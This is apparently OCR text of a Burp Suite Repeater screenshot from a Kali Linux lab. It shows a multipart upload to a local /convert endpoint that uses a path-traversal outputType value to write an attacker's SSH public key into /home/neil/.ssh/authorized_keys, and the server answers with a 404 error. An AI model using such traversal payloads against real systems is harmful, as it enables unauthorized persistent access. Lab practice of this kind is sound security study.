 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 24 21:43
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:3001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /convert HTTP/1.1
2 Host: 127.0.0.1:3001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3357216212838130197738165639
8 Content-Length: 488
9 Origin: http://127.0.0.1:3001
10 Connection: close
11 Referer: http://127.0.0.1:3001/
12 Cookie: OFBiz.Visitor=38812
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3357216212838130197738165639
20 Content-Disposition: form-data; name="convertFile"; filename="test.txt"
21 Content-Type: application/pdf
22
23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpyBwE8Hb6qpuvMcEf76fRrTFuenTzxz+eP+Nw5tMZ/ neil@bookworm
24
25 -----------------------------3357216212838130197738165639
26 Content-Disposition: form-data; name="outputType"
27
28 ../../../../../../../home/neil/.ssh/authorized_keys
29 -----------------------------3357216212838130197738165639--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 147
7 Date: Thu, 25 Jan 2024 02:43:07 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Cannot POST /convert
</pre>
18 </body>
19 </html>
20
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 16
Response headers 7
Inspector
Notes
Done 391 bytes | 907 millis